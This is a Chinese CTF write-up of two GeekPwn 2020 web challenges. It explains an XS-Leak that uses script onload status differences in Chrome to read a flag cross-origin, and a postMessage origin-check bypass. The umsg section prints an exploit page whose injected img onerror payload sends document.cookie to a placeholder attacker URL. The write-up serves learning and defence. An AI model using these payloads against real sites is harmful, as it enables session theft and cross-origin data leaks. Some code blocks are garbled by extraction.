前两天看了今年Geekpwn 2020 云端挑战赛,web题目涉及到了几个新时代前端特殊技巧,可能在实战中利用起来难度比较大,但是从原理上又很符合真实世界的逻辑,这里我们主要以解释题目为主,但是也探索一下在真实场景下的利用。
Noxss noxss提供了一个特殊的利用方式,就是当我们没有反射性xss的触发点时,配合1-click,哪怕是在真实世界场景并且比较现代前端安全的场景下,还有没有什么办法可以泄露页面内容呢?
从题目开始 首先我们从题目给的源码出发,主要的代码有两个部分
app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from flask import Flask , request, jsonify, Response from os import getenv app = Flask (__name__) DATASET = { 114 : '51 4', 810 : '893191 9', 2017 : 'https : 2019 : 'https : 2020 : 'flag {xxxxxxxx}', } # @app .before_request # def check_host # if request.host != getenv('NOXSS_HOS T') or request.remote_addr != getenv('BOT_I P'): # return Response (status=403 ) @app .route("/" )def index return app.send_static_file('index .html') @app .route("/search" )def search_handler keyword = request.args.get('keywor d') if keyword is None : return jsonify(DATASET ) else : ret = {} for i in DATASET : if keyword in DATASET [i]: ret[i] = DATASET [i] return jsonify(ret), 200 if len(ret) else 404 @app .after_requestdef add_security_headers resp.headers['X -Frame -Options '] = 'sameorigi n' resp.headers['Content -Security -Policy '] = 'default -src \'self \'; frame-src https: resp.headers['X -Content -Type -Options '] = 'nosnif f' resp.headers['Referrer -Policy '] = 'same -origin' return resp if __name__ == '__main_ _': app.run(host='0 .0 .0 .0 ', port=3000 , )
从代码里我们可以很明显的关注到几个点。
由于服务端限制了访问的HOST,所以我们只能通过前端的手段去跨源读取页面的内容,结合title为noxss,所以我们就是需要找一个前端的办法去读取页面内容。
众所周知,前端涉及到读取内容就逃不开同源策略 ,事实证明,我们没有任何办法在不使用0day的情况下获得跨源站点下的内容,那么我们不妨去探索一下这个场景的特殊性。
1、页面有无内容的状态差异
我们聚焦到search这个路由时,可以关注到一个特殊点,当查询不到内容时,页面会返回不同的状态码
1 return jsonify(ret ), 200 if len (ret ) else 404
当查询到内容时,页面会返回内容且状态码为200
当没有查询到内容时,页面直接返回404
2、加载内容的差异
这里我们关注到index.html引用的uwu.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 let u = new URL(location), p = u.searchParams, k = p.get('keyword' ) || '' if ('' === k) history.replaceState('' , '' , '?keyword=' )axios.get(`/search?keyword=${encodeURIComponent (k)} ` ).then(resp => result.innerHTML = '' for (i of Object .keys(resp.data)) { let p = document .createElement('pre' ) p.textContent = resp.data[i] result.appendChild(p) } }, err => console .log(err) result.innerHTML = '<marquee behavior="alternate"><h1>something is off</h1></marquee><marquee behavior="alternate"><h2>LITERALLY UNPLAYABLE</h2></marquee>' result.innerHTML += '<iframe width="560" height="315" src="https://www.youtube.com/embed/lkDUObv5iIU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>' })
当我们搜索不到内容的时候,页面会内加载来自于youtube的视频,只要是加载就会出现时延。
这也是我最初的思路,但是我发现没办法得到加载状态,后来也没想通这个怎么利用,所以就不了了之了,
结合第一点差异,我们将目标更正为:如何获得跨源站点的状态码差异?
在讨论这个问题之前,我们先讨论下题目涉及到的几个保护头。
安全的http头 题目中分别设置了多个安全头,我们一起来看看这几个头都代表什么样的安全属性。
1 2 3 4 resp.headers['X-Frame-Options' ] = 'sameorigin' resp.headers['Content-Security-Policy' ] = 'default-src \'self\'; frame-src https://www.youtube.com' resp.headers['X-Content-Type-Options' ] = 'nosniff' resp.headers['Referrer-Policy' ] = 'same-origin'
X-Frame-Options1 2 3 X -Frame-Options : denyX -Frame-Options : sameoriginX -Frame-Options : allow-from https://example.com/
这个头限制了当前页面引用iframe和被iframe引用的情况。
当该值为deny时,该页面不允许被任何页面应用也不允许引用任何页面。
https://developer.mozilla.org/zh-CN/docs/Web/HTTP/X-Frame-Options
这里不花太多笔墨在关于CSP的赘述上,详细可以看我以前的文章。
https://lorexxar.cn/2017/10/25/csp-paper/
X-Content-Type-Options1 X-Content-Type -Options : nosniff
下面两种情况的请求将被阻止:
在当前场景下也同样存在这个问题,如果我们尝试用script加载search页面来解决跨源问题的话,就会出现返回的application/json类型不匹配js的MIME类型。
1 2 3 4 5 6 7 8 Referrer-Policy : no -referrer Referrer-Policy : no -referrer-when -downgrade Referrer-Policy : origin Referrer-Policy : origin-when -cross -origin Referrer-Policy : same-origin Referrer-Policy : strict -origin Referrer-Policy : strict -origin-when -cross -origin Referrer-Policy : unsafe-url
这个头实际上主要围绕referer的配置
当被设置为same-origin时,只有在同源请求的时候,才会发送referer信息。
通过返回不同来获取页面内容 在我们了解完前面的所有安全配置头以后,我们很容易发现,从理论上没办法绕过并获取到窗口的dom,但事实是,并不是所有的浏览器对于http标准解释方式一致。
当我们在firefox中试图加载页面时,firefox会毫不留情的拦截返回并且不会有任何处理区别。但是在chrome中就有区别了。
当我们构造如下页面时

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <html > <head > </head > <script > let test1 = document .createElement('script' );test1.src = "http://127.0.0.1:3000/search?keyword=f" ; document .head.append(test1);let test2 = document .createElement('script' );test2.src = "http://127.0.0.1:3000/search?keyword=fa" ; document .head.append(test2);test1.onload = function () alert('1' ); } test2.onload = function () alert('2' ); } </script > </html >
当我们在chrome下访问时
和在firefox中不同,chrome会首先判断返回的状态码,并且触发onload事件,然后才会被CORB所拦截。这样一来,由于请求返回的差异,我们就可以通过onload事见来判断请求的返回状态码,从而逐位注得flag值。
在NU1L的Wp中还用了win1.frames.length去取open窗口的内的frames数量,这个利用方式涉及到前面提到的第二点,主要是利用了搜索不到内容时,页面会多出来的iframe标签来做判断,比较神奇的是这个属性居然是不会被CORB拦截的。
具体可以看NU1L的wphttps://mp.weixin.qq.com/s/oc6KhO5yU5w6l8oKT-OaEw
umsg umsg题目涉及到了一个现代前端中很容易出现也很有意思的问题。这个问题最早我是在最后一届乌云大会上听#呆子不开口分享的议题中看到了。
这里我们首先看看题目中的关键的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 mounted: function ( window .addEventListener("message" , (function (e ) if (e.origin.match("http://umsg.iffi.top" )) switch (e.data.action) { case "append" : return void (document .getElementsByTagName("main" )[0 ].innerHTML += e.data.payload); case "debug" : return void console .log(e.data.payload); case "ping" : return void e.source.postMessage("pong" , "*" ) } } ), !1 ), postMessage({ action: "ping" }) }
页面会将收到的消息插入到页面内,且并没有什么过滤,所以我们主要需要绕过的是来自于源的限制
1 if (e .origin.match("http://umsg.iffi.top" ))
很明显可以看出来对对于源得判断是错误的,只校验了域名头。
这里我们只要找一个http://umsg.iffi.top.xxx.xxx来构造利用即可。就可以绕过对源的判断。
利用代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <html > <iframe id ="page1" src ="http://umsg.iffi.top:3000" > </iframe > <script > setTimeout(function() { var page2 = document .getElementById('page1' ).contentWindow; page2.postMessage({action:"append" , payload:"<img src=/ onerror=\" location.href=\'http://xxxxxxxxxxx?a=\' +document .cookie\">" } , 'http://umsg.iffi.top:3000'); }, 3000); </script > </html >
可以看到,现代前端开发过程中,普遍使用postmessage来作为跨源手段,早先前端开发意识不强,来源经常为*,随着时间的演变,可能还有更多难以识别的问题在不断产生着,这些问题随时都有可能演化为一个新的漏洞。